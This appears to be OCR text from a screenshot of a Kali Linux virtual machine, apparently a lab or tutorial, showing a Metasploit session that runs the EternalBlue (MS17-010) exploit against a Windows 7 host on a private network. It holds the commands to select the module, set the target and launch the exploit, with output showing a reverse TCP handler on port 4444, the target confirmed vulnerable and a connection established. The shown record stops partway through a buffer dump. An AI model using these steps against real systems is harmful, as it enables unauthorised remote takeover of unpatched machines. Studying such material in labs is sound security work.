 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:26 PM
kali@kali: ~
File Actions Edit View Help
Trash
Exploit target:
Id Name
-- ----
File System
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Home
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.2.4
rhosts => 192.168.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.2.5:4444
[*] 192.168.2.4:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.4:445 - The target is vulnerable.
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.2.4:445 - Connecting to target for exploitation.
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
Right Ctrl
ENG
5:26 AM
7/18/2021